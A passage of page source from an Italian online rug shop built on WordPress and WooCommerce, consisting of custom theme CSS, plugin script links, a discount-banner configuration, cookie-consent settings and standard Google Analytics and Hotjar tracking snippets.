    text-shadow: 0px 0px 12px rgba(0,0,0,1);
    color:#ffffff!important;
}

#menu-item-71>a {
    /*border: 2px solid #fff;*/
}

.nectar-fancy-box[data-style="parallax_hover"] p {
    opacity: 1;
    text-shadow: 0px 0px 12px rgba(0,0,0,1);
    color:#ffffff!important;
    padding: 5px 5px 5px 15px;
    margin: 25px 0;
    background-color: rgba(0,0,0,0.5);;
}

.nectar-fancy-box[data-style="parallax_hover"] .inner {
    width: 70%;
}

a#mobile-cart-link {
    /*display:none!important;
    visibility:hidden!important;*/
}

span.wpcf7-not-valid-tip, .wpcf7-form .wpcf7-not-valid-tip {color:#f00!important;}

@media only screen and (max-width: 690px) {
    body .nectar-slider-wrap[data-fullscreen="true"] .swiper-slide .content p.transparent-bg span, body .vc_span3 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span4 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span6 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span8 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span9 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-3 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-4 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-6 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-8 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-9 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span {
        font-size: 22px !important;
        line-height: 29px !important;
    }
}

@media only screen and (min-width: 1001px) {
html body #header-outer[data-transparent-header="true"].transparent {
    background-color: rgba(0, 0, 0, 0.1)!important;
    }
}

/* ------------------------------------------------------------------- woocommerce override */

#sidebar div.widget {
    margin-bottom: 40px!important;
}

.row .col h4, body h4, .woocommerce-cart .product-name a, #ajax-content-wrap .nectar-inherit-h4, .nectar-category-grid[data-style="mouse_follow_image"][data-h-tag="h4"] .content {
    line-height: 23px;
    }
 
.bapf_sfa_taxonomy {
    float: left;
    margin-right: 30px;
}
 
  .bapf_sfa_taxonomy ul {
     margin-left:0;
 } 
 
 ul.bapf_sfa_unall {
     float: inline-end;
 }

 ul.bapf_sfa_unall a{
     color:#b26646!important;
 }

i.fa.fa-times {
    margin-right:6px!important;
}

#woocommerce_product_categories-3 h4{
    display:none;
    visibility:hidden;
}

@media only screen and (max-width: 1024px) {
    div.nectar-shop-header h1.page-title {
        font-size: 40px!important;
        line-height: 42px!important;
    }
}

.single-product .entry-summary p.stock.out-of-stock, .nectar-quick-view-box p.stock.out-of-stock {

    display: none;
    visibility:hidden;
}

.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
    margin-bottom: 0;
}

.woocommerce div.product p.stock {
    font-size: 1.92em;
}

div.product .woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs {
    display: none;
    visibility: hidden;
}

.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    /*display: none;
    visibility: hidden;*/
}

.woocommerce-tabs[data-tab-style="fullwidth"], .woocommerce-tabs[data-tab-style="fullwidth_centered"] {
    margin-top: 0;
    clear: both;
}

.woocommerce div.product_meta {
    display: none;
    visibility: hidden;
}

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale {
    line-height: 13px!important;
    padding: 9px 5px !important;
    right: 15px!important;
    width: 55px!important;
    height: 55px!important;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h2, .woocommerce-page ul.products li.product h2 {
    font-size: 15px!important;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    color: #fd131ec9;
}

.row .woocommerce-products-header .term-description p {
padding-bottom:0;
text-align: center!important;
margin-bottom:42px!important;
color:#fd4866!important;
font-style: italic;
font-weight: 600;
font-size: 28px;
line-height: 33px;
}

.summary-content {margin-bottom: 30px;}

.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple {
    display: none;
    visibility: hidden;
}

h1.product_title.entry-title {
    font-size: 48px;
    line-height: 54px;
}

#engage {
    padding: 10px 20px!important;
    border: 1px solid #830202;
    background-color: #ffc1073d;
}
#engage a {
    font-style: italic;
    text-decoration: underline;
}

.woocommerce-product-details__short-description p {
    padding-bottom: 0;
}

.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del {
    color: unset;
}

.quantity {
    display: none;
    visibility: hidden;
}

/* -------------------------------------------------------------------  woocommerce AJAX Products Filter override */
/* --- modificate 2 righe in /public_html/wp-content/plugins/woocommerce-ajax-filters/main.php (1283/1286)--- */

p.no-products.woocommerce-info.nessun-prodotto {  
    background-color: transparent!important;
    color: red!important;
    width: 100%!important;
    line-height: 30px!important;
}
a.br_unselect_all {
    color: #fd131e!important;
}
div.berocket_aapf_widget.berocket_aapf_widget_selected_area.berocket_aapf_widget_selected_area_text, a.braapf_unselect_all:hover {
    color: #b26646!important;
}


/* -------------------------------------------------------------------  woocommerce AJAX Products search override */

@media only screen and (min-width: 1000px) {
body.search.material .span_9 {
    margin-right: 0;
    }
}

.dgwt-wcas-search-wrapp {
    min-width: max-content;
}

.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
    display:none;
    visibility:hidden;
}
button.dgwt-wcas-search-submit{
    line-height: 1;
}
#custom_html-7 {
    margin-bottom:20px!important;
    text-align: right;
}
#dgwt_wcas_ajax_search-2 {margin-bottom:5px!important;}

@media only screen and (max-width: 999px) {
    label.berocket_label_widgets{
        font-size: 18px;
    }
    .berocket_filter_slider.ui-widget-content .ui-slider-handle,
    .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
    font-size: 40px!important;
    margin-left:-15px;
    }
}

@media only screen and (min-width: 1000px) and (max-width: 1024px) {
    label.berocket_label_widgets{
        /*font-size: 18px;*/
    }
    .berocket_filter_slider.ui-widget-content .ui-slider-handle,
    .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
    font-size: 22px!important;
    /*margin-left:-15px;*/
    }
}

@media only screen and (max-width: 1000px) {
.woocommerce #sidebar .widget.woocommerce:not(.widget_price_filter) h4:before,
.woocommerce #sidebar .widget.woocommerce:not(.widget_price_filter) h4:after{
    background-color: #fd131e;
    }
}

body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn) {
    border: 2px solid #fd131e!important;
    color: #fd131e!important;
    }

body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn):hover {
    border: 2px solid #fd131e!important;
    background-color: #fd131e!important;
    }
  
/* ------------------------------------------------------------------- woocommerce override */ 

/*.related.products {
    display: none;
    visibility: hidden;
}*/

#gallery-1 img {padding:0!important; border:none!important;}

#gallery-1 .gallery-item {
    margin-top: 0px!important;
}

.grecaptcha-badge {
    display: none!important;
    visibility: hidden!important;
}

.quantity.hidden.buttons_added {
    display: none!important;
    visibility: hidden!important;
}

.woocommerce-page div[data-project-style="classic"] button[type="submit"].single_add_to_cart_button:hover, .woocommerce input[type="submit"][name="apply_coupon"]:hover, .woocommerce input[type="submit"][name="update_cart"]:hover, .woocommerce button[type="submit"][name="calc_shipping"]:hover {
    background-color: #fd131e!important;
}

body[data-form-submit="regular"] .container-wrap input[type=submit], body[data-form-submit="regular"] .container-wrap button[type=submit], body[data-form-submit="see-through"] .container-wrap input[type=submit], body[data-form-submit="see-through"] .container-wrap button[type=submit]:not(.search-widget-btn) {
    padding: 20px 45px!important;
    opacity: 1;
}

p.cart-empty {line-height: 0.9;}

@media only screen and (max-width: 999px) {
.woocommerce #sidebar .widget.woocommerce:not(.no-widget-title) > ul, .woocommerce #sidebar .widget.widget_product_tag_cloud > div, .woocommerce #sidebar .widget.woocommerce-widget-layered-nav > .woocommerce-widget-layered-nav-dropdown {
    display: block;
    padding-left: 35px;
}}

.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
    padding: 0!important;
}

#sidebar .wc-block-product-categories-list-item-count, .widget.woocommerce .product-categories li .count, .widget.woocommerce .wc-layered-nav-term .count, .widget.yith-woocommerce-ajax-product-filter .count {
    width: 32px;
}

/* ------------------------------------------------------------------- pop-up rivoli */

.popmake-content>p {
    display: none;
    visibility: hidden;
}

/* ------------------------------------------------------------------- widget :: Dicono di noi */

.wp-google-right > .wp-google-powered {
    display:none;
    visibility:hidden;
}

.wp-google-right > .wp-google-powered ~ .wp-google-powered {
    display:block;
    visibility:visible;
}


@media only screen and (max-width: 620px) {
    .chaty-widget {
        left:42%!important;
        bottom:8px!important;
        opacity: 0.7!important;
    }
}

@media only screen and (min-width: 621px) {
    .chaty-widget {
        left:15px!important;
    }
   
}

/* ------------------------------------------------------------------- reading-time*/

.rt-reading-time {
    font-style: italic;
    margin-bottom: 10px;
    }
 
/* ------------------------------------------------------------------- hide reading-time frome category: video */
 
.category-video .rt-reading-time {
    visibility:hidden;
    display:none;
    }
    
#footer-outer #footer-widgets .widget h4, #footer-outer .col .widget_recent_entries span, #footer-outer .col .recent_posts_extra_widget .post-widget-text span {
    font-size: 18px;
}

/* ------------------------------------------------------------------- NITRO Banner hide*/

.MDow-1theme--light {
        display: none!important;
        visibility: hidden!important;
    }

#footer-outer,
#footer-outer>#footer-widgets>.container>.row{
    /*padding: 55px 0 5px;*/
    }

#nitroHideBan {
    width: 100%;
    height: 40px;
    background: #252525;
    position: fixed;
    bottom: 0;
    }

/* ------------------------------------------------------------------- simple banner */

.woocommerce-form-coupon-toggle .woocommerce-info {
    background-color:#005b9c!important;
}

tr.cart-discount {
    background-color: #005b9c1f;
    border-bottom: 2px dotted #0d3552;
}

#to-top, #to-top:before, #to-top:after, #to-top i:before, #to-top i:after {
    z-index: 9999!important;
}

.simple-banner {
    z-index: 8888!important;
}
.lg-only__display {
    display:inline;
}

@media only screen and (max-width: 620px) {
    #copyright {
    /*padding-bottom: 150px!important;*/
    }
    .simple-banner {
        /*padding-bottom: 24px!important;*/
    }
}

    .simple-banner .simple-banner-text {
        padding: 0 20px 0;
    }

    .lg-only {
        display: flex;
        text-align:right;
        float:left;
        /*background-color: rgba(0,0,0,0.6);*/
    }
    .lg-only__padding {
        margin: 0px 0 0 0px;
        float: left;
        padding: 9px 12px;
        text-align: left;
        line-height: 24px;
        /*background-color: rgba(0,0,0,0.6);*/
    }

@media only screen and (max-width: 1160px) {
    .lg-only {
        display: none!important;
        visibility: hidden!important;
    }
    .lg-only__padding {
        float:none;
        padding: 5px 10px;
        text-align:center;
    }
    .lg-only__display {
    display:none;
    }
    .simple-banner .simple-banner-text {
    padding: 10px 20px;
    }
}

    .banner_width { width:750px; }
    
@media only screen and (max-width: 480px) {
    .banner_width { width:100%; }
}

@media only screen and (min-width: 481px) and (max-width: 1160px) {
    .banner_width { width:80%; }
}

/* ------------------------------------------------------------------- (mod simple banner) padding bottom*/

#copyright {
    padding-bottom: 115px!important;
}

@media only screen and (max-width: 480px) {
    #copyright  { padding-bottom: 180px!important; }
}

@media only screen and (min-width: 481px) and (max-width: 1160px) {
    #copyright  { padding-bottom: 140px!important; }
}


/* ------------------------------------------------------------------- SIDEBAR FILTRI*/

.bapf_body {
    z-index: 10000;
    position: relative;
}

.custom-filter-button {
    /*float: right; /* Allinea a destra */
    /*margin-top: 20px; /* Regola la distanza dal blocco di ordinamento */
    margin-bottom: 20px; /* Aggiungi spazio sotto il pulsante, se necessario */
    border-bottom: 3px solid #bf4849;
    text-align: center;
    z-index: 9999!important;
}

#custom-filter-button, #custom-filter-button2 {
    padding: 10px 15px;
    background-color: #bc4848; /* #0073aa; Colore di sfondo del pulsante */
    color: #fff; /* Colore del testo del pulsante */
    border: none;
    cursor: pointer;
}

#custom-filter-button {
    position:fixed;
    top:80px;
    right:6px;
    z-index: 99999;
}

@media screen and (min-width: 1000px) {
    #custom-filter-button {
        display: none;
    }
    #custom_html-4 {
        display: none!important;
    }
    #sidebar {
    border-bottom: 0px solid transparent!important;
}
}

/* Nascondi la sidebar inizialmente su dispositivi mobili */
@media screen and (max-width: 999px) {
    #sidebar {
        display: none;
    }

    #sidebar.sidebar-open {
        display: block;
    }
}



#sidebar {border-bottom: 3px solid rgb(191, 72, 73);}

#custom_html-4 {text-align: center;}

.inner div:last-of-type {margin-bottom: 0px!important;}

#sidebar div#custom_html-4.widget {
    margin-bottom: 0px!important;
}

.berocket_single_filter_widget {margin-bottom:30px;}

body[data-fancy-form-rcs="1"] .woocommerce-ordering select {
    opacity: 1!important;
    width: auto!important;
}

/* secondo catalogo complementi d'arredo */

nav.woocommerce-breadcrumb > i:nth-of-type(2) {
    display: none;
}

nav.woocommerce-breadcrumb > span:nth-of-type(2) {
    display: none;
}

.cat-item-686 {
    display:none;
    visibility:hidden;
}

/*copia codice promozionale*/

.copy-text {
            cursor: pointer;
            color: #008000;
            text-decoration: underline;
        }
        
button[name="apply_coupon"] {
    z-index: 99999;
}    

img[alt="Satispay"] {
    width: 28px;
}

/*secondary header saldi*/

#header-secondary-outer {background-color: #fdcc00!important}
.nectar-center-text {
    color:#464646!important;
    font-size: 18px!important;
    line-height: 20px!important;
}

/* Mostra sempre il pulsante Aggiungi al carrello su mobile */
@media (max-width: 1280px) {
  .products .product .add_to_cart_button,
  .products .product .product_type_variable,
  .products .product .product_type_simple {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
    position: relative !important;
  }

  /* se serve, centra il pulsante sotto l'immagine */
  .products .product .add_to_cart_button {
    display: block !important;
    margin: 8px auto 0 auto !important;
  }

  /* opzionale: disattiva overlay hover */
  .products .product .product-add-to-cart {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
  }
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://liliantappeti.it/wp-content/themes/salient-child/style.css?ver=17.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://liliantappeti.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Cairo%7CCinzel+Decorative&#038;subset=latin&#038;ver=38ffde753e0c698bcce0a1f48259e1e4' type='text/css' media='all' />
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/wp-reading-progress/wp-reading-progress.min.js?ver=1.6.0" id="ruigehond006_javascript-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.2","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/liliantappeti.it\/product-tag\/heris","ajaxurl":"https:\/\/liliantappeti.it\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"product_tag|heris","s":"","products_holder_id":"ul.products,.brapf_wpb_replace_grid.vc_grid-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":"nav.woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\tNon \u00e8 stato trovato nessun prodotto che corrisponde alla tua selezione.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Cancella filtri","nothing_selected":"Nessun filtro applicato","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.9.2" id="berocket_aapf_widget-script-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
            var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"it","siteId":2411128,"cookiePolicyId":"46220676","whitelabel":false,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"rejectButtonDisplay":true,"acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center","style":"dark"},"perPurposeConsent":true,"googleAdditionalConsentMode":true}; 
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":38001,"version":"3.0.10","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"0","header_padding":"0","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<div style=\"margin:0 auto\" class=\"banner_width\">  <div class=\"lg-only\"><\/div>  <div class=\"lg-only__padding\">    <em style=\"color:#fff;font-size: 16px\">      <span style=\"color:#ffeb3b;font-size: 16px\">OFFERTE AUTUNNALI<\/span> ULTERIORE SCONTO DEL       <span style=\"color:#ffeb3b;font-size:16px\">10% - 20%<\/span> SUI PREZZI GI\u00c0 SCONTATI:    <\/em>    <br>    <span style=\"color:#fff;font-size: 13px\">      Solo <span class=\"lg-only_display\">se acquisti<\/span> online    <\/span>    <br>    10% fino a 3000\u20ac; 20% da 3000\u20ac<br>    <em style=\"color:#fff;font-size: 16px\" class=\"lg-only_display\">      CONSEGNA IN 3 GIORNI LAVORATIVI    <\/em>    <small><em style=\"font-size:13px\">Offerta valida fino al 30 Settembre compreso<\/em><\/small>    <br>    <strong style=\"color: #ffeb3b;font-size: 14px\">Controlla il carrello per scoprire il prezzo finale    <\/strong>  <\/div>  <div style=\"clear:both\"><\/div><\/div>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#2f302ad1","simple_banner_text_color":"","simple_banner_link_color":"#fff","simple_banner_close_color":"#000000","simple_banner_custom_css":"bottom: 0;\r\nz-index: 9999;\r\nbackdrop-filter: blur(4px);\r\n\r\n\/*\r\n\r\n\/\/\/\/\/\/\/\/\/\/LOGHI\/\/\/\/\/\/\/\/\/\/\/\/\r\n\r\nSALDI PRIMAVERA ------------------>\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2022\/03\/banner-saldi__primavera.jpg;\r\nwidth:100px; padding-top:0;\r\n\r\n10% -------------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/03\/10-Discount-Icon3-100px.png;\r\npadding: 22px 0 0px 14px;\r\n\r\n20% -------------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2024\/01\/Sconto20_WarmWhite_1800x1800.webp\r\npadding-top:0px\r\n\r\n25% FOLLIE ESTIVE ------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2023\/07\/estate-25-percent.png\r\n\r\nBLACK FRIDAY ----------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2020\/11\/blackFriday.jpg\r\n\r\nNATALE ----------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/11\/banner-christmas__natalino.jpg\r\n\r\n\/\/\/\/\/\/\/\/\/\/SFONDI\/\/\/\/\/\/\/\/\/\/\/\/\r\n\r\nSFONDO BANNER NATALE --------------->\r\nbackground: url('https:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/11\/banner-christmas.jpg') 0 0 repeat;\r\nborder-top: 3px solid #fff;\r\n\r\nSFONDO BANNER TAPPETO --------------->\r\nbackground: url('https:\/\/liliantappeti.it\/wp-content\/uploads\/2022\/01\/banner-saldi.jpg') 0 0 repeat;\r\nborder-top: 1px solid #fff;\r\n\r\n*\/","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"background-color: #fff;\r\npadding: 3px 5px;\r\ntop: 15%;","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"1","close_button_cookie_set":false,"current_date":{"date":"2025-11-23 20:57:00.476191","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-11-23 20:57:00.476201","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-11-23 20:57:00.476206","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.10" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/liliantappeti.it\/wp-admin\/admin-ajax.php","root":"https:\/\/liliantappeti.it\/wp-json\/","nonce_wp_rest":"526baeff9d","nonce_ajax":"f98fbf26da"};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script></script><link rel="https://api.w.org/" href="https://liliantappeti.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liliantappeti.it/wp-json/wp/v2/product_tag/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liliantappeti.it/xmlrpc.php?rsd" />

<style id="simple-banner-header-margin" type="text/css">header{margin-top:0;}</style><style id="simple-banner-header-padding" type="text/css" >header{padding-top:0;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#2f302ad1;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#fff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#000000;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{bottom: 0;
z-index: 9999;
backdrop-filter: blur(4px);

/*

//////////LOGHI////////////

SALDI PRIMAVERA ------------------>
https://liliantappeti.it/wp-content/uploads/2022/03/banner-saldi__primavera.jpg;
width:100px; padding-top:0;

10% -------------------------------->
https://liliantappeti.it/wp-content/uploads/2021/03/10-Discount-Icon3-100px.png;
padding: 22px 0 0px 14px;

20% -------------------------------->
https://liliantappeti.it/wp-content/uploads/2024/01/Sconto20_WarmWhite_1800x1800.webp
padding-top:0px

25% FOLLIE ESTIVE ------------------->
https://liliantappeti.it/wp-content/uploads/2023/07/estate-25-percent.png

BLACK FRIDAY ----------------------->
https://liliantappeti.it/wp-content/uploads/2020/11/blackFriday.jpg

NATALE ----------------------------->
https://liliantappeti.it/wp-content/uploads/2021/11/banner-christmas__natalino.jpg

//////////SFONDI////////////

SFONDO BANNER NATALE --------------->
background: url('https://liliantappeti.it/wp-content/uploads/2021/11/banner-christmas.jpg') 0 0 repeat;
border-top: 3px solid #fff;

SFONDO BANNER TAPPETO --------------->
background: url('https://liliantappeti.it/wp-content/uploads/2022/01/banner-saldi.jpg') 0 0 repeat;
border-top: 1px solid #fff;

*/}</style><style id="simple-banner-button-css" type="text/css">.simple-banner .simple-banner-button{background-color: #fff;
padding: 3px 5px;
top: 15%;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style></style>	<script>
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			ga('send', 'event', 'Contact Form', 'submit');
		}, false );
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-M2D0MH3LEL">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M2D0MH3LEL');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Hotjar Tracking Code for https://liliantappeti.it/ 
<script defer>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1515701,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script-->

<!-- Hotjar Tracking Code for Site 5033126 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5033126,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script class="_iub_cs_skip">

			window.wpmDataLayer = window.wpmDataLayer || {};
